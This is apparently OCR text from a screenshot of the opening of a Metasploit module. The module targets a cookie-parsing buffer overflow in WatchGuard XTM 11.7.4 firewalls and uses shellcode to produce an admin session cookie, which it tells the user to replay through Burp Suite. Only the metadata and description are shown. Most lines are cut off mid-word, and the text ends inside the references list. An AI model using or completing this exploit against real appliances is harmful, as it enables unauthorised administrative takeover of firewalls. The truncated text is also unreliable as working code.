
##

##

require 'msf/core'

class Metasploit3 < Msf::Auxili
	include Msf::Exploit::Remote::HttpClient

	def initialize(info = {})

		super(update_info(info,

			'Name'			=> 'WatchGuard XTM(v) 11.7.4u1 - Get admin cookie ',

			'Description'	=> %q{

				This module exploits a buffer overflow vulnerability inside the cookie parse
				the wgagent process, running on WatchGuard firewall appliances (XTM(
				This module use a dedicated shellcode which repairs the stack and returns i
				the code section in order to generate and send back a new admin coo
				In order to use that session cookie, fire up Burp Suite or similar, attempt to login as admin using any pas
				intercept the HTTP "response", and then replace it with the provided respo
				This module should only work against version 11.7.4
			},

			'Author'       =>

				[
					'st3n (http://funover
				],
			'License'		=> BSD_LICENSE,

			'Version' 		=> '$Revision: 00001 $',

			'References'	=>

				[